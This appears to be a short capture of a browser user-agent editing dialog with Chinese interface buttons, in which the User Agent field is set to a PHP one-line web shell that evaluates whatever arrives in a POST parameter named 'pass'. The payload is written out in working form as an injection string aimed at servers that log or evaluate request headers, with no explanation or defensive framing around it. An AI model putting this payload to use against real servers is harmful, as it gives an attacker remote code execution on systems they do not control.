 Edit User Agent
Description: test
User Agent: <?php @eval($_POST['pass']);?>
App Code Name: Mozilla
App Name: Netscape
App Version: 5.0 (Windows; zh-CN)
Platform: Win32
Vendor:
Vendor Sub:
确定 取消
安全先师